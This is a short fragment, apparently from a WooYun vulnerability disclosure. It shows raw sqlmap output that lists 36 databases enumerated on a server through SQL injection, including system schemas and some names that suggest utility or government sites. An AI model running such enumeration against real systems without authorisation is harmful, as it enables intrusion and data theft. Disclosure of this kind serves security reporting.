 SQLmap
[00:19:41] [INFO] retrieved: zsqn
available databases [36]:
[*] basbas_uyghur
[*] btkjj
[*] cdcol
[*] cheliangyuan
[*] cms
[*] cnstg
[*] cnth
[*] cnthen
[*] ddgcjx
[*] dhkjj
[*] dianli
[*] eif
[*] esms
[*] eswine_www
[*] gongdianju
[*] hightech
[*] information_schema
[*] jifei123
[*] jinsique
[*] lutong
[*] mess
[*] met
[*] mysql
[*] nmsme
[*] performance_schema
[*] phpmyadmin
[*] qxt
[*] salesys
[*] test
[*] training
[*] wanj
[*] website
[*] winiisagent
[*] wuhaicoal
[*] yuanjia
[*] zsqn
www.wooyun.org